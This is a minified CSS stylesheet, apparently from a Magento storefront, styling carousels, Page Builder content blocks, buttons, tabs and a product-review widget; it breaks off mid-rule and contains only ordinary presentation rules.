.nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#006bb4;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}._amrev-disabled{opacity:.8;pointer-events:none}.hidden{display:none}._clear-btn,._clear-btn:focus,._clear-btn:hover,._clear-btn:active,._clear-btn:not(.primary){background:0 0;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}.amstars-rating-container{background:url([data-uri]);height:27px;margin:0 0 10px;overflow:hidden;width:160px}.amstars-rating-container.-small{background:url([data-uri]);height:18px;width:107px}.amstars-rating-container.-small .amstars-stars{background:url([data-uri])}.amstars-rating-container .amstars-stars{background:url([data-uri]);height:100%}.amreview-popup.modal-popup{transition:.3s all ease-in}.amreview-popup.modal-popup .modal-header{background:#fafafa}.amreview-popup.modal-popup .modal-content{padding:0}.amreview-popup.modal-popup .block-content{background:#fafafa;padding:10px 20px 40px}.amreview-popup.modal-popup .modal-inner-wrap{max-width:640px}.amrev-toolbar-container{display:flex;justify-content:center;align-items:center;background:#fff;color:#363636;flex-wrap:wrap;font-size:12px;justify-content:flex-end;padding:0}.amrev-toolbar-container.-disabled{opacity:.8;pointer-events:none}.amrev-toolbar-container.-all .amrev-sorting{border-left:none}.amrev-toolbar-container .amrev-filters{display:flex;justify-content:center;align-items:center;flex-basis:100%;flex-wrap:wrap;list-style:none;margin:0;order:2;padding:0}.amrev-toolbar-container .amrev-filter{border-bottom:1px solid #dcdcdc;flex-basis:100%;margin:0;padding:15px 0 10px 20px}.amrev-toolbar-container .amrev-sorting{background:#fafafa;border:none;flex-basis:100%;order:1;padding:10px 18px}.amrev-toolbar-container .amrev-sortbtn:before{font-size:14px}.amrev-toolbar-container .amrev-sortbtn:hover:before,.amrev-toolbar-container .amrev-sortbtn:focus:before{color:#007bdb}.amrev-toolbar-container .amrev-select{height:25px;margin:5px 5px 5px 8px;max-width:160px;padding:0 0 0 10px;width:100%}.amrev-toolbar-container .amrev-label{margin:0}.amrev-checkbox-container .amrev-label{display:flex;justify-content:center;align-items:center;justify-content:flex-start;padding:0 0 0 20px;position:relative}.amrev-checkbox-container .amrev-label:hover:before{border-color:#007bdb;box-shadow:0 1px 2px rgba(37,83,119,.25)}.amrev-checkbox-container .amrev-label:before,.amrev-checkbox-container .amrev-label:after{transition:.1s all ease-in;content:'';cursor:pointer;display:block;left:0;position:absolute}.amrev-checkbox-container .amrev-label:after{align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;bottom:0;height:8px;margin:auto 0 auto 3px;opacity:0;top:0;width:10px}.amrev-checkbox-container .amrev-label:before{background-color:#fff;border:1px solid #adadad;border-radius:2px;box-sizing:border-box;height:15px;width:15px}.amrev-checkbox-container .amrev-input:checked+.amrev-label:after{opacity:1}.amrev-checkbox-container .amrev-input:checked+.amrev-label:before{border-color:#007bdb}.amrev-checkbox-container .amrev-input:checked+.amrev-label:before:focus{box-shadow:0 1px 2px rgba(37,83,119,.25)}.amrev-checkbox-container .amrev-input{display:none}.amrev-fancybox-zoom .fancybox-arrow{box-shadow:none}.amrev-fancybox-zoom .fancybox-arrow:hover,.amrev-fancybox-zoom .fancybox-arrow:active,.amrev-fancybox-zoom .fancybox-arrow:focus{background:0 0;border:none;box-shadow:none;opacity:1}.amreview-images.slick-slider{padding:0 18px}.amreview-images.slick-slider .slick-arrow{transition:.1s all ease-in;background-size:7px 12px !important;filter:invert(.5)}.amreview-images.slick-slider .slick-arrow:hover{filter:invert(1)}.amreview-images.slick-slider .slick-arrow.slick-next{right:0}.amreview-images.slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amreview-images.slick-slider .slick-slide{border:1px solid transparent;border-radius:2px;box-sizing:border-box;text-align:center}.amreview-images.slick-slider .slick-slide>div{display:flex}.amreview-widget-container .slick-dots{position:initial}@keyframes amloadrotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.am-load-block{transition:.3s all ease-in;background:rgba(255,255,255,.4);bottom:0;left:0;position:absolute;right:0;top:0}.am-load-block .am-dots{height:64px;margin:20px auto;position:sticky;top:35%;width:64px;z-index:999}.am-load-block .am-dot{animation:amloadrotate 1.2s cubic-bezier(.5,0,.5,1) infinite;display:block;transform-origin:32px 32px}.am-load-block .am-dot:nth-child(1){animation-delay:-.036s}.am-load-block .am-dot:nth-child(2){animation-delay:-.07199999999999999s}.am-load-block .am-dot:nth-child(3){animation-delay:-.108s}.am-load-block .am-dot:nth-child(4){animation-delay:-.144s}.am-load-block .am-dot:nth-child(6){animation-delay:-.216s}.am-load-block .am-dot:nth-child(7){animation-delay:-.252s}.am-load-block .am-dot:nth-child(8){animation-delay:-.288s}.am-load-block .am-dot:after{background:#666;border-radius:50%;content:'';display:block;height:6px;margin:-3px 0 0 -3px;position:absolute;width:6px}.am-load-block .am-dot:nth-child(1):after{left:50px;top:50px}.am-load-block .am-dot:nth-child(2):after{left:45px;top:54px}.am-load-block .am-dot:nth-child(3):after{left:39px;top:57px}.am-load-block .am-dot:nth-child(4):after{left:32px;top:58px}.am-load-block .am-dot:nth-child(5){animation-delay:-.18s}.am-load-block .am-dot:nth-child(5):after{left:25px;top:57px}.am-load-block .am-dot:nth-child(6):after{left:19px;top:54px}.am-load-block .am-dot:nth-child(7):after{left:14px;top:50px}.am-load-block .am-dot:nth-child(8):after{left:10px;top:45px}.amrev-comment-toolbar{display:flex;align-items:center;flex-wrap:wrap;padding:25px 0 0}.amrev-comment-toolbar.-nocomments{justify-content:flex-end}.amrev-comment-toolbar .amrev-reply{border-right:1px solid #c4c4c4;box-sizing:border-box;flex-basis:50%;order:2;padding:0 25px 0 0}.amrev-comment-toolbar .amrev-repbtn{display:flex;justify-content:center;align-items:center;transition:.1s all ease-in;background:#dff1ff;border:1px solid #1e79c2;border-radius:2px;box-shadow:none;box-sizing:border-box;color:#1e79c2;flex-basis:100%;font-size:1.4rem;font-weight:400;padding:8px;position:relative;width:100%}.amrev-comment-toolbar .amrev-repbtn:before{transition:.1s all ease-in;align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;height:8px;margin:auto 5px;width:12px}.amrev-comment-toolbar .amrev-repbtn:hover,.amrev-comment-toolbar .amrev-repbtn:active,.amrev-comment-toolbar .amrev-repbtn.-active{background:#026bb3;border-color:#026bb3;color:#fff}.amrev-comment-toolbar .amrev-repbtn:hover:before,.amrev-comment-toolbar .amrev-repbtn:active:before,.amrev-comment-toolbar .amrev-repbtn.-active:before{filter:brightness(10)}.amrev-comment-toolbar .amrev-comment{display:flex;justify-content:center;align-items:center;align-self:stretch;box-sizing:border-box;flex-basis:50%;order:3;padding:0 15px;position:relative}.amrev-comment-toolbar .amrev-combtn{color:#026bb3;font-size:1.4rem;font-weight:600}.amrev-comment-toolbar .amrev-combtn,.amrev-comment-toolbar .amrev-combtn:focus,.amrev-comment-toolbar .amrev-combtn:hover,.amrev-comment-toolbar .amrev-combtn:active,.amrev-comment-toolbar .amrev-combtn:not(.primary){background:0 0;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}.amrev-comment-toolbar .amrev-combtn:before{transition:.1s all ease-in;content:'\e622';display:inline-block;font-family:'luma-icons';font-size:10px;margin:0 7px 0 0}.amrev-comment-toolbar .amrev-combtn:hover{color:#014d81}.amrev-comment-toolbar .amrev-combtn.-active:before{transform:rotate(180deg) translateY(1px)}.amrev-comment-toolbar .amrev-combtn.-empty:before{display:none}.amrev-comment-block{transition:.1s all ease-in;background:#fafafa;border-radius:2px;margin:0 -15px;padding:0}.amrev-comment-block .amrev-title{border-bottom:1px solid #c8c8c8;font-size:12px;font-style:normal;margin:0 0 20px;padding:10px 0}.amrev-comment-block .amrev-qty{font-style:normal}.amrev-comment-block .amrev-message{padding:15px 20px}.amrev-comment-list{transition:.1s all ease-in;color:#000;display:none;padding:20px}.amrev-comment-list.-active{display:block;margin:20px 0 0}.amrev-comment-list .amrev-list{list-style:none;margin:0;padding:0}.amrev-comment-list .amrev-comment{margin:0;padding:0}.amrev-comment-list .amrev-comment:not(:last-child){padding:0 0 30px}.amrev-comment-list .amrev-name{margin:0}.amrev-comment-list .amrev-email{font-size:12px}.amrev-comment-list .amrev-date{display:block;font-size:12px}.amrev-comment-list .amreview-text{display:block;font-size:14px;padding:15px 0 0}.amrev-comment-form{transition:.1s all ease-in;display:none;margin:10px 0 0;padding:20px 20px 25px}.amrev-comment-form.-active{display:block}.amrev-comment-form .amrev-form{display:flex;align-items:flex-end;flex-wrap:wrap}.amrev-comment-form .amrev-fieldset{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex-basis:100%;margin:0 15px 0 0}.amrev-comment-form .amrev-label{color:#363636;font-size:12px}.amrev-comment-form .amrev-label.required:after{color:#f00f;content:'*'}.amrev-comment-form .amrev-input{background:#fff;border-color:transparent;color:#292929;font-size:12px;height:30px}.amrev-comment-form .amrev-input ::placeholder{color:#adadad}.amrev-comment-form .amrev-input:hover,.amrev-comment-form .amrev-input:focus,.amrev-comment-form .amrev-input:active{border:1px solid #1e79c2}.amrev-comment-form .amrev-area{height:auto;padding:15px}.amrev-comment-form .amrev-btn{transition:.1s all ease-in;background:#1e79c2;border:none;box-shadow:none;color:#fff;font-size:12px;margin:15px auto 0 0;padding:10px}.amrev-comment-form .amrev-btn:hover{background:#1b6bac}.amrev-comment-form .amrev-field{position:relative}.amrev-comment-form .amrev-area-field{display:flex;flex-wrap:wrap;flex-basis:100%}.amrev-comment-form .amrev-input-field{flex-basis:48%;margin:0 0 15px}.amreview-helpful-wrap{display:flex;align-items:center;flex-basis:100%;order:1;padding:0 0 20px}.amreview-helpful-wrap>.amreview-helpful{color:#adadad;font-size:14px}.amreview-helpful-wrap .amreview-plus{margin:0 0 0 10px}.amreview-helpful-wrap>.amreview-options,.amreview-helpful-wrap .amreview-plus,.amreview-helpful-wrap .amreview-minus,.amreview-helpful-wrap .amreview-icon{cursor:pointer;display:inline-block}.amreview-helpful-wrap .amreview-icon{height:18px;margin:0 0 0 10px;transition:.3s;width:20px}.amreview-helpful-wrap .amreview-plus>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-plus:hover>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-plus.-voted>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus:hover>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus.-voted>.amreview-icon{background:url([data-uri])}.review-field-image{display:flex;align-items:center;flex-wrap:wrap;color:#292929;margin:0}.review-field-image>.label{font-weight:600;margin:0 0 20px;width:190px}.review-field-rating{display:flex;align-items:center}.review-field-rating>.label{color:#292929;margin:0;min-width:70px}.review-field-rating>.label:after{color:#e02b27;content:'*';font-size:1.2rem;margin-left:3px}.amreview-submit-form{background:#fafafa;margin:0 auto}.amreview-submit-form>.block-content{margin:0 auto;max-width:575px;padding:40px 20px 